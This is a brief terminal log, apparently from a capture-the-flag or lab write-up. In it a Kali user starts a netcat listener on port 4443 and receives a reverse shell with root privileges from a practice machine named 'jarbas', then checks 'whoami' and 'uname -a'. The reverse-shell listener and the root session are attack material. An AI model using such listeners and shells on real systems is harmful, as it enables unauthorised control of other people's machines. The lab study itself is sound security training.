 ┌──(xi㉿kali)-[~]
└─$ sudo nc -lvnp 4443
[sudo] xi 的密码:
listening on [any] 4443 ...
connect to [192.168.170.135] from (UNKNOWN) [192.168.170.137] 35694
bash: no job control in this shell
[root@jarbas ~]# whoami
whoami
root
[root@jarbas ~]# uname -a
uname -a
Linux jarbas 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
[root@jarbas ~]#